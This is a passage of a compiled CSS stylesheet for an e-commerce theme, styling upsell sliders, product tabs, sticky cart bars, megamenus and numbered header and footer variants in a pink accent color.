    .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
      margin-right: 15px; }
      .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before {
        content: "\f053"; }
    .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
      content: "\f054"; }
  .upsell-sidebar .modcontent .so-extraslider {
    margin: 0;
    background-color: #fff;
    border: 1px solid #eaeaea;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 25px 15px 5px 15px; }
  .upsell-sidebar .modcontent .extraslider-inner {
    border: none;
    /*.item-inner.style2{
     .product-item-container{
     border: none;
     margin: 0;
     border-radius: 0;
     .left-block{
     float: $left;
     width: 90px;
     margin-right: 15px;
     .product-image-container {
     border: 1px solid $base-border-color;
     border-radius: 0;
     }
     }
     .right-block{
     clear: none;
     text-align: $left;
     padding: 0;
     }
     &:hover{
     .left-block{
     .product-image-container {
     border-color: $linkColor;
     }
     }
     }
     }
     }*/ }

/*----up sell full ---*/
.up-sell-product {
  padding: 0;
  clear: both; }
  .up-sell-product .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .up-sell-product .so-basic-product {
    overflow: visible;
    position: relative; }
    .up-sell-product .so-basic-product .item-element {
      width: 100%;
      overflow: visible; }
    .up-sell-product .so-basic-product .item-wrap {
      margin: 0;
      overflow: visible; }
      .up-sell-product .so-basic-product .item-wrap .owl2-nav div {
        display: inline-block;
        width: 36px;
        height: 36px;
        background-repeat: no-repeat;
        background-position: center center;
        overflow: hidden;
        font-family: FontAwesome;
        font-size: 0;
        color: #c0c0c0;
        position: absolute;
        top: 50%;
        margin-top: -40px;
        z-index: 501;
        transition: 0.2s;
        cursor: pointer;
        background-color: #fff;
        border: 1px solid #ddd;
        transform: scale(0);
        text-align: center;
        border-radius: 5px; }
        .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev {
          left: -15px; }
          .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev:before {
            content: "\f104";
            line-height: 30px;
            text-align: center;
            font-size: 26px; }
        .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next {
          right: -15px; }
          .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next:before {
            content: "\f105";
            line-height: 30px;
            text-align: center;
            font-size: 26px; }
        .up-sell-product .so-basic-product .item-wrap .owl2-nav div:hover {
          background-color: #ff0080 !important;
          border-color: #ff0080 !important;
          color: #fff; }
    .up-sell-product .so-basic-product .item-wrap:hover .owl2-nav div {
      transform: scale(1); }

/*=== share links ===*/
.product-view .social-share {
  margin-top: 15px;
  display: inline-block;
  width: 100%; }
  .product-view .social-share .title-share {
    float: left;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 3px;
    margin-right: 10px; }
  .product-view .social-share .wrap-content {
    float: left; }
    .product-view .social-share .wrap-content a {
      margin-left: 5px; }

/*=== Tab related, upsell ===*/
.content-product-bottom {
  position: relative;
  display: inline-block;
  width: 100%; }
  .content-product-bottom .nav-tabs {
    border-bottom: 2px solid #ebebeb;
    position: relative;
    display: inline-block;
    width: 100%; }
    .content-product-bottom .nav-tabs:after {
      position: absolute;
      content: "";
      bottom: -2px;
      left: 0;
      width: 110px;
      background-color: #ff0080 !important;
      height: 2px; }
    .content-product-bottom .nav-tabs li {
      margin-bottom: 0;
      margin-right: 50px;
      position: relative; }
      .content-product-bottom .nav-tabs li:last-child:after {
        display: none; }
      .content-product-bottom .nav-tabs li:after {
        position: absolute;
        content: "";
        top: 9px;
        right: -25px;
        width: 1px;
        background-color: #999;
        height: 15px; }
      .content-product-bottom .nav-tabs li a {
        border: none;
        background-color: #fff;
        font-size: 18px;
        color: #666;
        text-transform: uppercase;
        font-weight: 700;
        padding: 5px 0; }
        .content-product-bottom .nav-tabs li a:hover, .content-product-bottom .nav-tabs li a:focus {
          border: none;
          color: #222; }
      .content-product-bottom .nav-tabs li.active a {
        border: none;
        color: #222; }
  .content-product-bottom .tab-content {
    border: none;
    padding: 0; }
    .content-product-bottom .tab-content .active.tab-pane {
      height: auto;
      display: block;
      overflow: hidden; }
  .content-product-bottom .owl2-controls .owl2-nav {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99;
    right: 15px;
    top: 8px;
    z-index: 99; }
    .content-product-bottom .owl2-controls .owl2-nav > div {
      width: 20px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      border-radius: 0;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      background-color: transparent;
      position: relative;
      display: inline-block;
      border: none;
      right: auto;
      right: auto;
      float: none; }
      .content-product-bottom .owl2-controls .owl2-nav > div:before {
        color: #999;
        font-weight: 400;
        font-family: 'FontAwesome';
        position: absolute;
        top: -2px;
        left: 0;
        display: inline-block;
        text-indent: 0;
        width: 100%;
        height: 100%;
        font-size: 26px;
        transition: all 0.2s ease-in-out 0s; }
        .content-product-bottom .owl2-controls .owl2-nav > div.owl2-next:before {
          content: "\f105"; }
      .content-product-bottom .owl2-controls .owl2-nav > div.owl2-prev:before {
        content: "\f104"; }
      .content-product-bottom .owl2-controls .owl2-nav > div:hover {
        background-color: transparent; }
        .content-product-bottom .owl2-controls .owl2-nav > div:hover:before {
          color: #ff0080 !important; }
  .content-product-bottom .upsell-product {
    display: inline-block;
    width: 100%; }

/*==========tab ==========*/
.content-product-bottom .tab-content {
  margin-bottom: 0; }
  .content-product-bottom .tab-content .products-list .product-layout {
    width: 100%; }
  .content-product-bottom .tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0 20px;
    margin: 0 -20px; }
    .content-product-bottom .tab-content .tab-pane.active {
      height: auto !important;
      margin-top: 20px; }
    .content-product-bottom .tab-content .tab-pane .products-list .product-layout .product-item-container {
      margin-bottom: 0; }
  .content-product-bottom .tab-content .owl2-carousel .owl2-stage-outer {
    overflow: unset; }

.content-product-bottom .tab-content .owl2-item.active {
  height: auto;
  display: block; }

.product-product .sticky-detail {
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 10px -2px #ddd;
  height: 120px;
  width: 100%;
  z-index: 999;
  padding: 15px 0;
  opacity: 0;
  visibility: hidden; }
  .product-product .sticky-detail .product-image {
    width: 90px;
    float: left;
    margin-right: 20px; }
    .product-product .sticky-detail .product-cont h1 {
      font-size: 18px;
      font-weight: 400;
      color: #222;
      margin: 15px 0 5px 0; }
      .product-product .sticky-detail .product-cont .price .price-new {
        font-size: 18px; }
  @media (min-width: 767px) {
    .product-product .sticky-detail.sticky-active {
      opacity: 1;
      visibility: visible; } }
.product-product .box-info-product.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  float: none;
  width: auto;
  position: fixed;
  max-width: 1200px;
  margin: 0 auto;
  z-index: 1000;
  text-align: right; }
@media (min-width: 992px) and (max-width: 1199px) {
  .product-product .box-info-product.fixed-top {
    max-width: 940px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .product-product .box-info-product.fixed-top {
    max-width: 720px; } }
@media (max-width: 767px) {
  .product-product .box-info-product.fixed-top {
    display: none; } }
.product-product .product-view .content-product-right .box-info-product.fixed-top .inner {
  float: right;
  display: flex;
  align-items: center;
  height: 120px; }
.product-product .product-view .content-product-right .box-info-product.fixed-top .quantity {
  float: left;
  margin: 5px 0; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .quantity .control-label {
    display: none; }
.product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action {
  float: left; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .detail-action .cart {
    margin: 0; }
.product-product .product-view .content-product-right .box-info-product.fixed-top .cart #button-cart {
  display: none; }
.product-product .product-view .content-product-right .box-info-product.fixed-top .add-to-links {
  display: none; }
@media (min-width: 767px) {
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky {
    display: block !important; } }
.product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn {
  background-color: #ff0080 !important;
  border-radius: 0;
  border: none;
  color: #fff;
  font-weight: 600;
  padding: 12px;
  text-transform: uppercase;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  vertical-align: top;
  max-width: 200px;
  width: 190px; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout {
    margin: 0 0 0 20px;
    background-color: #ff0080 !important; }
    .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn.btn-checkout:hover {
      background-color: #c86e00; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart-sticky .btn:hover {
    background-color: #c86e00; }
.product-product .product-view .content-product-right .box-info-product.fixed-top .cart {
  display: none; }
  .product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout {
    background-color: #ff0080 !important;
    border-radius: 0;
    margin: 0 0 0 20px; }
    .product-product .product-view .content-product-right .box-info-product.fixed-top .cart .button-checkout:hover {
      background-color: #c86e00; }

.id3-item {
  display: none; }

.horizontal ul.megamenu > li > .sub-menu {
  max-width: unset; }

header #sosearchpro .dropdown-menu .media-body .box-price span {
  float: left;
  padding: 0 10px 0 0; }
header #sosearchpro .chosen-container-single .chosen-single {
  padding: 0 0 0 15px; }
header #sosearchpro .search .chosen-container input {
  margin: 0;
  padding-left: 10px; }
header #sosearchpro .chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -13px 12px; }
header #sosearchpro input.chosen-search-input {
  height: 23px !important;
  line-height: 23px;
  border: 1px solid #efefef !important; }
header #sosearchpro .dropdown-menu {
  opacity: 1;
  visibility: visible;
  margin-top: 0; }
  header #sosearchpro .dropdown-menu li .media-left:hover img {
    opacity: 0.8; }

.navbar-compact .hidden-compact {
  display: none; }

header .chosen-container-single .chosen-search input[type="text"] {
  background: none !important; }
header .navbar-default {
  background-color: transparent; }
  header .navbar-default .megamenu-wrapper {
    background-color: transparent; }
header ul.megamenu > li > a {
  text-shadow: unset; }

.shopping_cart .fa-check-circle {
  display: none; }

#header #sosearchpro.so-search .searchbox .select_category select:hover {
  cursor: pointer; }

.dropdown-menu.shoppingcart-box .table {
  margin-bottom: 0; }
  .dropdown-menu.shoppingcart-box .table .btn-danger {
    background-color: transparent; }
    .dropdown-menu.shoppingcart-box .table .btn-danger i {
      color: #666; }
      .dropdown-menu.shoppingcart-box .table .btn-danger:hover i {
        color: #ff0080 !important; }
  .dropdown-menu.shoppingcart-box .table .size-img-cart a:hover img {
    opacity: 0.8; }

header #sosearchpro .dropdown-menu {
  border-radius: 0; }

header ul.top-link > li.language .dropdown-menu img {
  margin-top: -3px; }

header ul.top-link > li.language .btn-link img {
  margin-top: -2px;
  margin-right: 2px; }

/*============ HEADER  ==================*/
.common-home .horizontal ul.megamenu > li.home > a {
  background: transparent;
  color: #ff0080 !important; }

.container-megamenu.horizontal ul.megamenu > li.home > a, .container-megamenu.horizontal ul.megamenu > li.active > a, .container-megamenu.horizontal ul.megamenu > li:hover > a {
  background-color: transparent;
  color: #ff0080 !important; }
.container-megamenu.horizontal .subcategory li a {
  color: #495057; }
  .container-megamenu.horizontal .subcategory li a:hover {
    color: #ff0080 !important; }

.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.mega-horizontal .navbar-default {
  border: none;
  background: transparent; }

@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }
  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; } }

.header-bottom .content_menu .container {
  overflow: visible; }

.btn-shopping-cart .dropdown-menu {
  min-width: 320px; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #495057; }
    .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
      color: #ff0080 !important; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px;
    margin: 0; }
.btn-shopping-cart .table > tbody > tr > td {
  border: none;
  border-bottom: 1px solid #eee;
  vertical-align: middle; }
.btn-shopping-cart .checkout {
  padding: 0 20px 10px; }
.btn-shopping-cart .added_items {
  padding: 10px; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
      display: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
      padding-left: 15px;
      padding-right: 12px;
      color: #fff; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
        color: #fff; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
      padding: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
      padding: 0;
      margin: 0; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
        border-bottom: 1px solid #eee; }
        .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
          background: #eee; }
          .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
            color: #ff0080 !important; }
        .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
          line-height: 37px; }
          .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
            line-height: 37px;
            font-size: 16px;
            margin: 0 20px; }
        .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
          border: none; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
        padding: 0;
        left: 100%;
        margin: 0;
        box-shadow: none;
        border: 1px solid #eee;
        min-width: 200px; }
        .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
          display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
.megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
  content: "\f105";
  color: #fff;
  font-family: Fontawesome;
  font-size: 13px;
  float: right;
  margin: 0; }
.megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
  position: static;
  border-color: transparent; }
.megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
  background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
.megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
  background: transparent !important; }
.megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
  border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
.megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
  padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
    .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
      color: #ff0080 !important; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
    .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
      color: #ff0080 !important; }

.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
 }

/*======================================================*/
.container-megamenu.horizontal ul.megamenu > li.item-special {
  display: none; }

.typeheader-21 {
  background-color: #ffa12f; }
  .typeheader-21 .header-top {
    background-color: #ff0080 !important; }
  .typeheader-21 #sosearchpro .search button:hover i, .typeheader-21 .account span, .typeheader-21 .shopping_cart .btn-shopping-cart .top_cart .icon-c i {
    color: #ff0080 !important; }

.typeheader-22 ul.top-link > li .btn-group .btn-link:hover, .typeheader-22 .welcome-msg .head-links li a:hover {
  color: #ff0080 !important; }
.typeheader-22 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }

.common-home .typeheader-23 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff0080 !important; }
  .common-home .typeheader-23 .container-megamenu.horizontal ul.megamenu > li.home > a strong::after {
    background-color: #ff0080 !important; }

.typeheader-23 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-23 .container-megamenu.horizontal ul.megamenu > li.active > a {
  color: #ff0080 !important; }
  .typeheader-23 .container-megamenu.horizontal ul.megamenu > li:hover > a strong:after, .typeheader-23 .container-megamenu.horizontal ul.megamenu > li.active > a strong:after {
    background-color: #ff0080 !important; }
.typeheader-23 .header-top {
  background-color: #ff0080 !important; }
.typeheader-23 .search-header-w #sosearchpro .search button:hover {
  color: #ff0080 !important; }
.typeheader-23 .search-header-w #sosearchpro .search div.select_category {
  border-left: 1px solid #ff0080 !important;
  border-right: 1px solid #ff0080 !important; }
.typeheader-23 .container-megamenu.horizontal ul.megamenu > li.item-special a {
  color: #ff0080 !important; }

.common-home .typeheader-24 .container-megamenu.horizontal ul.megamenu > li.home > a {
 
  color:black !important; }

header.typeheader-24 .container-megamenu.horizontal ul.megamenu > li:hover > a, header.typeheader-24 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-24 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  background-color: white !important; }
header.typeheader-24 .top-log i, header.typeheader-24 ul.top-link > li .btn-group .btn-link:hover, header.typeheader-24 ul.top-link > li > a:hover {
  color: white !important; }
header.typeheader-24 #sosearchpro .search {
  border-color: #ff0080 !important; }
header.typeheader-24 #sosearchpro .search button {
  background-color: #ff0080 !important; }
  header.typeheader-24 #sosearchpro .search button:hover {
    background-color: #c86e00; }
header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }
header.typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
  color: #ff0080 !important; }

.common-home .typeheader-25 .container-megamenu.horizontal ul.megamenu > li.home > a {
  background-color: #ff0080 !important;
  color: #222; }

.typeheader-25 .container-megamenu.horizontal ul.megamenu > li.item-special > a {
  background-color: #ff0080 !important; }
  .typeheader-25 .container-megamenu.horizontal ul.megamenu > li.item-special > a:hover {
    background-color: #c86e00; }

header.typeheader-25 .container-megamenu.horizontal ul.megamenu > li:hover > a, header.typeheader-25 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-25 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  background-color: #ff0080 !important; }
header.typeheader-25 .header-top .top-log > li > a:hover, header.typeheader-25 ul.top-link > li .btn-group .btn-link:hover, header.typeheader-25 ul.top-link > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-25 #sosearchpro .search {
  border-color: #ff0080 !important; }
header.typeheader-25 #sosearchpro .search button {
  background-color: #ff0080 !important; }
  header.typeheader-25 #sosearchpro .search button:hover {
    background-color: #c86e00; }

header.typeheader-26 .container-megamenu.horizontal ul.megamenu > li:hover > a, header.typeheader-26 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-26 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #ff0080 !important; }
header.typeheader-26 .header-top .top-log > li > a:hover, header.typeheader-26 ul.top-link > li .btn-group .btn-link:hover, header.typeheader-26 ul.top-link > li > a:hover {
  color: #c86e00; }

.common-home.typeheader-27 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff0080 !important; }

header.typeheader-27 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-27 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-27 .top-link li a:hover, header.typeheader-27 ul.top-link > li .btn-group .btn-link:hover {
  color: #ff0080 !important; }
  header.typeheader-27 .top-link li a:hover i, header.typeheader-27 ul.top-link > li .btn-group .btn-link:hover i {
    color: #ff0080 !important; }
header.typeheader-27 #sosearchpro .search button i {
  color: #ff0080 !important; }
header.typeheader-27 #sosearchpro .search button:hover i {
  color: #c86e00; }

.common-home.typeheader-28 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff0080 !important; }

header.typeheader-28 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-28 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-28 .top-link li a:hover, header.typeheader-28 ul.top-link > li .btn-group .btn-link:hover {
  color: #ff0080 !important; }
  header.typeheader-28 .top-link li a:hover i, header.typeheader-28 ul.top-link > li .btn-group .btn-link:hover i {
    color: #ff0080 !important; }
header.typeheader-28 #sosearchpro .search button i {
  color: #ff0080 !important; }
header.typeheader-28 #sosearchpro .search button:hover i {
  color: #c86e00; }
header.typeheader-28 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
  background-color: #ff0080 !important; }

header.typeheader-29 #sosearchpro .search button:hover i, header.typeheader-29 .welcome-msg a {
  color: #ff0080 !important; }
header.typeheader-29 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }
header.typeheader-29 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-29 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-29 ul.top-link > li > a:hover, header.typeheader-29 ul.top-link > li .btn-group .btn-link:hover {
  color: #ff0080 !important; }
  header.typeheader-29 ul.top-link > li > a:hover i, header.typeheader-29 ul.top-link > li .btn-group .btn-link:hover i {
    color: #ff0080 !important; }

header.typeheader-30 .telephone, header.typeheader-30 .telephone a, header.typeheader-30 .wishlist:hover i, header.typeheader-30 .account:hover i, header.typeheader-30 #sosearchpro .search button:hover i {
  color: #ff0080 !important; }
header.typeheader-30 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }
header.typeheader-30 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-30 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-30 ul.top-link > li > a:hover, header.typeheader-30 ul.top-link > li .btn-group .btn-link:hover {
  color: #ff0080 !important; }
  header.typeheader-30 ul.top-link > li > a:hover i, header.typeheader-30 ul.top-link > li .btn-group .btn-link:hover i {
    color: #ff0080 !important; }

.common-home.typeheader-31 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff0080 !important; }

header.typeheader-31 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-31 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }
header.typeheader-31 .welcome-msg i, header.typeheader-31 .top-link li a:hover, header.typeheader-31 .wishlist:hover i, header.typeheader-31 .link-lg:hover i, header.typeheader-31 ul.top-link > li .btn-group .btn-link:hover {
  color: #ff0080 !important; }
  header.typeheader-31 .welcome-msg i i, header.typeheader-31 .top-link li a:hover i, header.typeheader-31 .wishlist:hover i i, header.typeheader-31 .link-lg:hover i i, header.typeheader-31 ul.top-link > li .btn-group .btn-link:hover i {
    color: #ff0080 !important; }
header.typeheader-31 #sosearchpro .search button:hover i {
  color: #ff0080 !important; }
header.typeheader-31 .container-megamenu.vertical:hover #menuHeading .megamenuToogle-pattern .container > div span, header.typeheader-31 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }
header.typeheader-31 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a, header.typeheader-31 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a {
  color: #ff0080 !important; }

header.typeheader-32 {
  background-color: #ff0080 !important; }
  header.typeheader-32 .header-top {
    background-color: #c86e00; }
  header.typeheader-32 #sosearchpro .search button:hover i {
    color: #ff0080 !important; }

.common-home .typeheader-33 .container-megamenu.horizontal ul.megamenu > li.menu-layouts > a {
  color: #ff0080 !important; }

header.typeheader-33 #sosearchpro .search {
  border: 1px solid #ff0080 !important; }
header.typeheader-33 #sosearchpro .search button {
  background-color: #ff0080 !important; }
  header.typeheader-33 #sosearchpro .search button:hover {
    background-color: #c86e00; }
header.typeheader-33 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
  background-color: #ff0080 !important; }
  header.typeheader-33 .container-megamenu.horizontal ul.megamenu > li a:before {
    background-color: #ff0080 !important; }
  header.typeheader-33 .container-megamenu.horizontal ul.megamenu > li:hover > a, header.typeheader-33 .container-megamenu.horizontal ul.megamenu > li.active > a {
    color: #ff0080 !important; }
header.typeheader-33 ul.top-link > li .btn-group .btn-link:hover, header.typeheader-33 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner:hover, header.typeheader-33 .header-middle .link-lg a:hover, header.typeheader-33 .header-middle .compare a:hover {
  color: #ff0080 !important; }

.common-home.typeheader-34 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff0080 !important; }

header.typeheader-34 #sosearchpro .search button:hover i, header.typeheader-34 ul.top-link > li .btn-group:hover .btn-link, header.typeheader-34 .account:hover i {
  color: #ff0080 !important; }
header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart {
  background-color: #ff0080 !important; }
header.typeheader-34 .header-middle .search-header-w .icon-search:hover i, header.typeheader-34 .container-megamenu.horizontal ul.megamenu > li.active > a, header.typeheader-34 .container-megamenu.horizontal ul.megamenu > li > a:hover {
  color: #ff0080 !important; }

header.typeheader-35 ul.top-link > li > a:hover, header.typeheader-35 #sosearchpro .search button:hover i, header.typeheader-35 ul.top-link > li .btn-group:hover .btn-link {
  color: #ff0080 !important; }
header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart {
  background-color: #ff0080 !important; }
header.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart, header.typeheader-35 .header-middle .search-header-w .icon-search:hover i {
  color: #ff0080 !important; }
header.typeheader-35 #sosearchpro .search button::before, header.typeheader-35 .search-header-w, header.typeheader-35 .header-middle, header.typeheader-35 .header-top .top-left {
  background-color: #ff0080 !important; }

@media (max-width: 991px) {
  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a:hover strong, .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
    color: #ff0080 !important !important; } }

footer #collapse-footer {
  display: block; }

.footer-container {
  clear: both; }

footer .so-page-builder .container {
  padding: 0 15px; }

footer .copyright a {
  color: #ff0080 !important !important; }

.typefooter-21 .footer-top .footer-links ul li a:hover, .typefooter-21 .footer-top .findstore a {
  color: #ff0080 !important; }
.typefooter-21 .module ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-21 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00 !important; }
.typefooter-21 .socials li a:hover {
  background-color: #ff0080 !important; }

.typefooter-22 .newsletter-footer22 .newsletter .title-block::before {
  color: #ff0080 !important; }
.typefooter-22 .module ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-22 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00 !important; }
.typefooter-22 .socials li a:hover {
  background-color: #ff0080 !important; }

.typefooter-23 .newsletter-footer22 .newsletter .title-block::before {
  color: #ff0080 !important; }
.typefooter-23 .module ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-23 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-23 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00 !important; }
.typefooter-23 .socials li a:hover {
  background-color: #ff0080 !important; }

.typefooter-24 .module ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00 !important; }
.typefooter-24 .footer-bottom .copyright a, .typefooter-24 .socials li a:hover {
  color: #ff0080 !important; }

.typefooter-25 .module ul.menu li a:before, .typefooter-25 .footer-top {
  background-color: #ff0080 !important; }
.typefooter-25 .module ul.menu li a:hover {
  color: #ff0080 !important; }
.typefooter-25 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff0080 !important; }
  .typefooter-25 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #c86e00 !important; }
.typefooter-25 .footer-bottom .copyright a {
  color: #ff0080 !important; }
.typefooter-25 .socials li a:hover {
  background-color: #ff0080 !important; }

.typefooter-26 .row-top {
  background-color: #ff0080 !important; }
.typefooter-26 .socials li a:hover, .typefooter-26 .footer-middle .footer-links li a:hover {
  color: #ff0080 !important; }
  .typefooter-26 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    color: #ff0080 !important; }
.typefooter-26 .box-footer .modcontent ul li a:hover, .typefooter-26 .infos-footer ul li i {
  color: #ff0080 !important; }
